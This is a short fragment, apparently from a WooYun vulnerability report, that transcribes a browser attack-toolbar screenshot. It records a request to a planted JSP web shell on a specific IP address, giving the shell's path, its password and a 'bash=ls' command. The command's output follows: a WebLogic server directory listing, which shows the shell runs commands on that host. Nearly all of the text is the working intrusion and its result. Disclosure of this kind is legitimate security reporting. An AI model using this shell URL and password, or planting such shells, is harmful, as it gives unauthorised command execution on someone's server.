 211.150.65.155/tsafehal0eye.jsp?pwd=9d9d94a44058bef5&bash=ls
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://211.150.65.155/tsafehal0eye.jsp?pwd=9d9d94a44058bef5&bash=ls
Split URL
Execute
Enable Post data Enable Referrer
autodeploy
bin
boot.properties
config
console-ext
edit.lok
fileRealm.properties
init-info
lib
logs
nohup.out
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org